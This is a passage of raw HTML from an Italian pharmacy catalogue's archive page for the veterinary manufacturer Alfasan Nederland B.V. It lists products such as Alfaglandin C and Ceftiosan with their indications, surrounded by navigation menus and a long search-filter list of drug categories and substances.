aria-expanded="false">Sistema respiratorio uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.farmacia.it/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> Archives for Alfasan nederland b.v.</div><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Alfasan nederland b.v.</h1></div><article class="post-14500 farmaco type-farmaco status-publish farmaco_categorie-altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario farmaco_sostanza-cloprostenolo-sodico farmaco_produttore-alfasan-nederland-b-v entry" aria-label="Alfaglandin c &#8211; 0,250 mg/ml soluzione iniettabile per bovini 28 fiale in vetro da 20 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/alfaglandin-c-0-250-mg-ml-soluzione-iniettabile-per-bovini-28-fiale-in-vetro-da-20-ml-pharmarx/">Alfaglandin c &#8211; 0,250 mg/ml soluzione iniettabile per bovini 28 fiale in vetro da 20 ml</a></h2><p class="entry-meta">Piometra dovuta a corpo luteo funzionale o persistente; sub-estro dovuto a corpo luteo funzionale o persistente; sincronizzazione dell'estro; interruzione di una gravidanza anomala fino al centocinquantesimo giorno; cisti ovariche luteiniche; induzione del parto.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/" rel="tag">Altri ginecologici uso veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/alfasan-nederland-b-v/" rel="tag">Alfasan nederland b.v.</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/cloprostenolo-sodico/" rel="tag">Cloprostenolo sodico</a></span></p></footer></article><article class="post-14501 farmaco type-farmaco status-publish farmaco_categorie-altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario farmaco_sostanza-cloprostenolo-sodico farmaco_produttore-alfasan-nederland-b-v entry" aria-label="Alfaglandin c &#8211; 0,250 mg/ml soluzione iniettabile per bovini 1 fiala in vetro da 20 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/alfaglandin-c-0-250-mg-ml-soluzione-iniettabile-per-bovini-1-fiala-in-vetro-da-20-ml-pharmarx/">Alfaglandin c &#8211; 0,250 mg/ml soluzione iniettabile per bovini 1 fiala in vetro da 20 ml</a></h2><p class="entry-meta">Piometra dovuta a corpo luteo funzionale o persistente; sub-estro dovuto a corpo luteo funzionale o persistente; sincronizzazione dell'estro; interruzione di una gravidanza anomala fino al centocinquantesimo giorno; cisti ovariche luteiniche; induzione del parto.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/" rel="tag">Altri ginecologici uso veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/alfasan-nederland-b-v/" rel="tag">Alfasan nederland b.v.</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/cloprostenolo-sodico/" rel="tag">Cloprostenolo sodico</a></span></p></footer></article><article class="post-14065 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario farmaco_sostanza-ceftiofur-cloridrato farmaco_produttore-alfasan-nederland-b-v entry" aria-label="Ceftiosan &#8211; 50 mg/ml sospensione iniettabile per suini, bovini 1 flacone in vetro da 100 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/ceftiosan-50-mg-ml-sospensione-iniettabile-per-suini-bovini-1-flacone-in-vetro-da-100-ml-pharmarx/">Ceftiosan &#8211; 50 mg/ml sospensione iniettabile per suini, bovini 1 flacone in vetro da 100 ml</a></h2><p class="entry-meta">Infezioni associate a batteri sensibili a ceftiofur.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" rel="tag">Antibatterici per uso sistemico veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/alfasan-nederland-b-v/" rel="tag">Alfasan nederland b.v.</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/ceftiofur-cloridrato/" rel="tag">Ceftiofur cloridrato</a></span></p></footer></article><article class="post-14066 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario farmaco_sostanza-ceftiofur-cloridrato farmaco_produttore-alfasan-nederland-b-v entry" aria-label="Ceftiosan &#8211; 50 mg/ml sospensione iniettabile per suini, bovini 1 flacone in vetro da 250 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/ceftiosan-50-mg-ml-sospensione-iniettabile-per-suini-bovini-1-flacone-in-vetro-da-250-ml-pharmarx/">Ceftiosan &#8211; 50 mg/ml sospensione iniettabile per suini, bovini 1 flacone in vetro da 250 ml</a></h2><p class="entry-meta">Infezioni associate a batteri sensibili a ceftiofur.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" rel="tag">Antibatterici per uso sistemico veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/alfasan-nederland-b-v/" rel="tag">Alfasan nederland b.v.</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/ceftiofur-cloridrato/" rel="tag">Ceftiofur cloridrato</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0' selected='selected'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option 